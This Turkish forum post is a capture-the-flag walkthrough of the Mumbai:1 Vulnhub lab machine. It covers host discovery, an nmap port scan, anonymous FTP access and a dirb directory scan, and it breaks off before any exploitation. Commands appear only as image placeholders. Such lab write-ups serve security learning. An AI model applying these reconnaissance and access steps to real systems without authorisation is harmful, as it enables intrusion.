Mumbai:1 Vulnhub Walkthrough

Herkese merhaba TurkHackTeam üyeleri,

Ben Uchiha-Sasuke,

Bu konumda sizlere 'Mumbai:1 Vulnhub Walkthrough' Zafiyetli makine çözümünü anlatacağım.

Mumbai:1 Vulnhub Walkthrough

İsim: Mumbai:1 Vulnhub Walkthrough

Çıkış Tarihi: 18 Kasım 2019

Zorluk: Orta Düzey

Dosya Boyutu: 1.9 GB

Hedef: proof.txt

Seri: Mumbai

Hemen konuya geçelim,



İlk olarak zafiyetli makinemizin IP Adresini öğrenelim.

Komudumuz;

Komudumuzu yazıp Enter'leyelim.



Karşımıza böyle bir ekran geldi.

'192.168.1.58' IP'ye sahip olan makine bizim sızacağımız makine.





Şimdi IP Adresine ufak bir nmap taraması yapalım.

Komudumuz;

Enterleyelim.





Açık portları vs. bilgileri verdi.

21 FTP, 22 SSH , 80 HTTP , 3306 mysql , 8000 HTTP(nginx)

21 Portu açık. Yani FTP,

Anonim Girişe izinli.





Şimdi hemen ftp ile giriş yapmayı deniyelim.

Komudumuz;

Ardından Enter'leyelim.





Bizden Name ve Password İstiyor.

Sırasıyla bu bilgileri girelim.

Ve girişimiz sağlandı.





Bakalım içerde hangi dosyalar var.

Komudumuz;

İçerde Note adlı bir dosya olduğunu görüyoruz.





Hemen bunu alalım.

Komudumuz;

Ve Note adlı dosyamız Desktop'a geldi.





Artık FTP'den çıkış yapabiliriz.

Komudumuz;

Çıkışımız sağlandı.







Şimdi deminden Desktop'a gelen dosyaya bakalım ne varmış içinde ?

Komudumuz;

Yazıp Enter'leyelim.



Resimde'de görüldüğü gibi 'HTTP Servers running to Dockers' yazıyor.



Şimdi tarayıcımızı açalım ve IP'ye bağlı siteye girelim.

Tarayıcının arama bölümüne;



Yazıp girdik. Karşımıza yukarıdaki gibi Coming Soon yazan bir ekran çıktı.



Şimdi birde siteye 8000 (HTTP Nginx)'i ekleyip girelim.

Tarayıcımıza;



Yazıp girdik, Beyaz bir arkaplanda API Coming Here Soon! yazısı bizi karşılıyor.

Ancak burdan hiçbir ipucu vs. bulamadık.







O yüzden siteye bi dirb saldırısı yapalım.

Komudumuz;

Enter'leyelim.



Karşımıza bissürü sonuç çıktı, en önemli olarak wordpress ve drupal göze çarpıyor.



Şimdi ise belirli şeyleri arayalım.



